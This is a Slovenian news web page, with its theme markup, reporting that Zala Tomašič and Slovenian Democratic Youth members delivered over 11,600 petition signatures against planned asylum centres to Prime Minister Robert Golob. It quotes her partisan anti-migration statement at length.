                <div class="td-module-thumb"><a href="https://e-koroska.si/trenutno-sem-osredotocen-na-druzino-sluzbo-in-delo-pri-korotanu/" rel="bookmark" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/trenutno-sem-osredotocen-na-druzino-sluzbo-in-delo-pri-korotanu/" rel="bookmark" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;">&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_6968e7a932386" data-td_block_id="td_uid_8_6968e7a932386"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_6968e7a932386" data-td_block_id="td_uid_8_6968e7a932386"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_6968e7a933123_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_6968e7a933123" ><script>var block_td_uid_9_6968e7a933123 = new tdBlock();
block_td_uid_9_6968e7a933123.id = "td_uid_9_6968e7a933123";
block_td_uid_9_6968e7a933123.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"481","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_9_6968e7a933123_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6968e7a933123_rand","tdc_css_class_style":"td_uid_9_6968e7a933123_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_6968e7a933123.td_column_number = "3";
block_td_uid_9_6968e7a933123.block_type = "td_block_mega_menu";
block_td_uid_9_6968e7a933123.post_count = "5";
block_td_uid_9_6968e7a933123.found_posts = "93";
block_td_uid_9_6968e7a933123.header_color = "";
block_td_uid_9_6968e7a933123.ajax_pagination_infinite_stop = "";
block_td_uid_9_6968e7a933123.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_9_6968e7a933123);
</script><div id=td_uid_9_6968e7a933123 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo">Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/obcasno-berem-blog-jozeta-p-damijana-ceprav-imam-o-njegovem-razumevanju-ekonomije-zelo-slabo-mnenje/" rel="bookmark" title="Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju ekonomije zelo slabo mnenje)">Občasno berem blog Jožeta P. Damijana (čeprav imam o njegovem razumevanju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Izrek"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/izrek/" rel="bookmark" title="Izrek">Izrek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Screenshot_20250519_151641_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/mag-roman-vodeb-povzetek-sojenja-v-novem-mestu/" rel="bookmark" title="mag. Roman Vodeb: Povzetek sojenja v Novem Mestu">mag. Roman Vodeb: Povzetek sojenja v Novem Mestu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nobena-drzava-ni-popolnoma-zliberalizirana-in-tudi-nobena-drzava-ni-popolnoma-regulirana/" rel="bookmark" title="Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma regulirana">Nobena država ni popolnoma zliberalizirana in tudi nobena država ni popolnoma&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_6968e7a933123" data-td_block_id="td_uid_9_6968e7a933123"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_6968e7a933123" data-td_block_id="td_uid_9_6968e7a933123"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://e-koroska.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Iskanje" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-1 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://e-koroska.si/">Domov</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Poglej vse prispevke v kategorji Razno" class="entry-crumb" href="https://e-koroska.si/rubrika/razno/">Razno</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Zala Tomašič skupaj s člani SDM predsedniku vlade dostavila preko 11.600 zbranih...</span></div></div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-20849" class="post-20849 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-razno" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Zala Tomašič skupaj s člani SDM predsedniku vlade dostavila preko 11.600 zbranih podpisov</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-22T14:44:22+00:00" >22. marca, 2024</time></span>                                                        </div>

            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fe-koroska.si%2Fzala-tomasic-skupaj-s-clani-sdm-predsedniku-vlade-dostavila-preko-11-600-zbranih-podpisov%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Zala+Toma%C5%A1i%C4%8D+skupaj+s+%C4%8Dlani+SDM+predsedniku+vlade+dostavila+preko+11.600+zbranih+podpisov&url=https%3A%2F%2Fe-koroska.si%2Fzala-tomasic-skupaj-s-clani-sdm-predsedniku-vlade-dostavila-preko-11-600-zbranih-podpisov%2F&via=e_koroska"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://e-koroska.si/zala-tomasic-skupaj-s-clani-sdm-predsedniku-vlade-dostavila-preko-11-600-zbranih-podpisov/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://e-koroska.si/zala-tomasic-skupaj-s-clani-sdm-predsedniku-vlade-dostavila-preko-11-600-zbranih-podpisov/&amp;media=https://e-koroska.si/wp-content/uploads/2024/03/novinarska_konferenca_sdm_podpisi_migrantski_centri_FOTO_Matic_Stojs_Lomovsek_1.jpg&description=Zala+Toma%C5%A1i%C4%8D+skupaj+s+%C4%8Dlani+SDM+predsedniku+vlade+dostavila+preko+11.600+zbranih+podpisov" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Zala+Toma%C5%A1i%C4%8D+skupaj+s+%C4%8Dlani+SDM+predsedniku+vlade+dostavila+preko+11.600+zbranih+podpisov%20-%20https%3A%2F%2Fe-koroska.si%2Fzala-tomasic-skupaj-s-clani-sdm-predsedniku-vlade-dostavila-preko-11-600-zbranih-podpisov%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><figure><a href="https://e-koroska.si/wp-content/uploads/2024/03/novinarska_konferenca_sdm_podpisi_migrantski_centri_FOTO_Matic_Stojs_Lomovsek_1.jpg" data-caption="Foto: Matic Štojs Lomovšek"><img width="696" height="476" class="entry-thumb td-modal-image" src="https://e-koroska.si/wp-content/uploads/2024/03/novinarska_konferenca_sdm_podpisi_migrantski_centri_FOTO_Matic_Stojs_Lomovsek_1-696x476.jpg" srcset="https://e-koroska.si/wp-content/uploads/2024/03/novinarska_konferenca_sdm_podpisi_migrantski_centri_FOTO_Matic_Stojs_Lomovsek_1-696x476.jpg 696w, https://e-koroska.si/wp-content/uploads/2024/03/novinarska_konferenca_sdm_podpisi_migrantski_centri_FOTO_Matic_Stojs_Lomovsek_1-300x205.jpg 300w, https://e-koroska.si/wp-content/uploads/2024/03/novinarska_konferenca_sdm_podpisi_migrantski_centri_FOTO_Matic_Stojs_Lomovsek_1-768x525.jpg 768w, https://e-koroska.si/wp-content/uploads/2024/03/novinarska_konferenca_sdm_podpisi_migrantski_centri_FOTO_Matic_Stojs_Lomovsek_1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2024/03/novinarska_konferenca_sdm_podpisi_migrantski_centri_FOTO_Matic_Stojs_Lomovsek_1-614x420.jpg 614w, https://e-koroska.si/wp-content/uploads/2024/03/novinarska_konferenca_sdm_podpisi_migrantski_centri_FOTO_Matic_Stojs_Lomovsek_1.jpg 1024w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="novinarska_konferenca_sdm_podpisi_migrantski_centri_FOTO_Matic_Stojs_Lomovsek_1"/></a><figcaption class="wp-caption-text">Foto: Matic Štojs Lomovšek</figcaption></figure></div>            </div>

            <div id="fb-root"></div>
<div><b>Včeraj je Zala Tomašič skupaj s člani Slovenske demokratske mladine predsedniku vlade dr. Robertu Golobu dostavila preko 11.600 zbranih podpisov spletne peticije proti postavitvi azilnih domov brez privolitve prebivalcev.</b></div>
<div></div>
<div></div>
<div><em> </em></div>
<div><em>PETICIJA: <span id="v1OBJ_PREFIX_DWT202_com_zimbra_url" class="v1Object"><a href="https://www.peticija.online/peticija_proti_postavitvi_azilnih_domov_brez_posvetovanja_in_privolitve_lokalnih_skupnosti" target="_blank" rel="noopener noreferrer">https://www.peticija.online/peticija_proti_postavitvi_azilnih_domov_brez_posvetovanja_in_privolitve_lokalnih_skupnosti</a></span> </em></div>
<div></div>
<div>Na to temo je potekala novinarska konferenca, na kateri je spregovorila <strong>avtorica spletne peticije,</strong> <strong>mednarodna sekretarka SDM in kandidatka za evropsko poslanko Zala Tomašič</strong>:</div>
<div></div>
<div>&#8220;Pred približno tremi tedni je vlada praktično čez noč sprejela sklep, da se na območju nekdanjih mejnih prehodov <strong>Obrežje in Središče ob Dravi</strong> organizirata izpostavi azilnega doma za potrebe nastanitve prosilcev za mednarodno zaščito. Občani o tem niso bili ne obveščeni, kaj šele posvetovani. Niti župana o tem nista vedela ničesar. Lokalna skupnost je bila torej popolnoma izključena iz te odločitve. Vlada je s tem ponovno pokazala popolno brezbrižnost do državljanov Republike Slovenije. Temu se je treba odločno upreti! Zato sem začela z zbiranjem podpisov preko spletne peticije. Po dveh tednih pred vami držim več kot 11.600 podpisov.</div>
<p>&nbsp;</p>
<div><strong>Preko 11.600 ljudi je podpisalo peticijo, ki zahteva takojšen preklic sklepa vlade glede postavitve azilnih domov v Brežicah in Središču ob Dravi. Preko 11.600 ljudi je podpisalo peticijo ki poziva vlado da mora upoštevati mnenje lokalne skupnosti. Zato bom danes, po končanem protestu, gospodu Golobu osebno dostavila vse zbrane podpise in komentarje ljudi, ki si želijo živeti v varni državi. Srčno upam, da bo Golobova vlada prebrala njihova mnenja in stiske ter preklicala svojo škodljivo odločitev.</strong></div>
<p>&nbsp;</p>
<div>Prva stvar, ki jo ilegalni migranti naredijo na naših tleh je, da kršijo naše zakone in tega ne smemo dopustiti. Ilegalen prehod meje ni človekova pravica. Ilegalen prehod meje je nezakonito in kaznivo dejanje, ki se ga mora tretirati kot tako. Dejstvo je, da so nezakonite migracije nevarne. Sama ne želim hoditi po Sloveniji s solzivcem v žepu in živeti v strahu, kaj se mi bo zgodilo. Tega si ne želi nih<span id="v1OBJ_PREFIX_DWT204_com_zimbra_date" class="v1Object">če</span>. Ne zase, ne za svoje otroke, svojo ženo, svojo sestro. Odločitve te vlade pa nas peljejo ravno v <span id="v1OBJ_PREFIX_DWT205_com_zimbra_date" class="v1Object">to</span> smer.</div>
<p>&nbsp;</p>
<div>Če sami ne bomo poskrbeli za svojo varnost in nas, Slovence v svoji lastni državi postavili na prvo mesto, tega ne bo storil nih<span id="v1OBJ_PREFIX_DWT206_com_zimbra_date" class="v1Object">če</span> drug. Slovenija je v svetu znana po svoji varnosti. Ta segment življenja bo na vseh področjih v prihodnjih letih vedno bolj pomemben. Želimo si, da Slovenija <span id="v1OBJ_PREFIX_DWT207_com_zimbra_date" class="v1Object">to</span> svojo strateško prednost obdrži in da bodo naše generacije lahko živele v večji blaginji.</div>
<p>&nbsp;</p>
<div>Zato sporočam: Slovenija je pravna država. Zakon velja za vse. STOP ilegalnim migracijam. STOP odločitvam vlade brez upoštevanja mnenja državljanov. Čas je za normalnost!&#8221;</div>
<div></div>
<div><strong>SOJ SDM</strong></div>
<div></div>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://e-koroska.si/author/samov/">samov</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="samov"></span><meta itemprop="datePublished" content="2024-03-22T14:44:22+00:00"><meta itemprop="dateModified" content="2024-03-22T14:44:22+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://e-koroska.si/zala-tomasic-skupaj-s-clani-sdm-predsedniku-vlade-dostavila-preko-11-600-zbranih-podpisov/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png"></span><meta itemprop="name" content="e-Koroška"></span><meta itemprop="headline " content="Zala Tomašič skupaj s člani SDM predsedniku vlade dostavila preko 11.600 zbranih podpisov"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://e-koroska.si/wp-content/uploads/2024/03/novinarska_konferenca_sdm_podpisi_migrantski_centri_FOTO_Matic_Stojs_Lomovsek_1.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="700"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_11_6968e7a9348d4_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_6968e7a9348d4" ><script>var block_td_uid_11_6968e7a9348d4 = new tdBlock();
block_td_uid_11_6968e7a9348d4.id = "td_uid_11_6968e7a9348d4";
block_td_uid_11_6968e7a9348d4.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_11_6968e7a9348d4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_6968e7a9348d4_rand","tdc_css_class_style":"td_uid_11_6968e7a9348d4_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":20849,"live_filter_cur_post_author":"43","block_template_id":""}';
block_td_uid_11_6968e7a9348d4.td_column_number = "3";
block_td_uid_11_6968e7a9348d4.block_type = "td_block_related_posts";
block_td_uid_11_6968e7a9348d4.post_count = "3";
block_td_uid_11_6968e7a9348d4.found_posts = "4854";
block_td_uid_11_6968e7a9348d4.header_color = "";
block_td_uid_11_6968e7a9348d4.ajax_pagination_infinite_stop = "";
block_td_uid_11_6968e7a9348d4.max_num_pages = "1618";
tdBlocksArray.push(block_td_uid_11_6968e7a9348d4);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_12_6968e7a9374a5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_11_6968e7a9348d4" href="#">SORODNI PRISPEVKI</a><a id="td_uid_13_6968e7a9374a9" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_11_6968e7a9348d4" href="#">OSTALI PRISPEVKI AVTORJA</a></h4><div id=td_uid_11_6968e7a9348d4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Literarni večer z Ireno Pajnik Beguš"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš">Literarni večer z Ireno Pajnik Beguš</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/dioniz-slava-zivljenju/" rel="bookmark" title="Dioniz, slava življenju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dioniz, slava življenju"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/dioniz-slava-zivljenju/" rel="bookmark" title="Dioniz, slava življenju">Dioniz, slava življenju</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/v-podjetju-v-gornjem-dolicu-so-vceraj-obravnavali-tragicno-nesreco-pri-delu/" rel="bookmark" title="V podjetju v Gornjem Doliču so včeraj obravnavali tragično nesrečo pri delu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/10/sveca-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/10/sveca-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/10/sveca-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="V podjetju v Gornjem Doliču so včeraj obravnavali tragično nesrečo pri delu"/></a></div>                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-podjetju-v-gornjem-dolicu-so-vceraj-obravnavali-tragicno-nesreco-pri-delu/" rel="bookmark" title="V podjetju v Gornjem Doliču so včeraj obravnavali tragično nesrečo pri delu">V podjetju v Gornjem Doliču so včeraj obravnavali tragično nesrečo pri delu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_6968e7a9348d4" data-td_block_id="td_uid_11_6968e7a9348d4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_6968e7a9348d4" data-td_block_id="td_uid_11_6968e7a9348d4"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->

<div id="disqus_thread"></div>
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- (c) 2000-2017 Gemius SA version 2.0: /e-koroska.si 300x250 X4, BMW Tactical Q3 Stay -->
<script language="javascript1.2" type="text/javascript">
//<![CDATA[
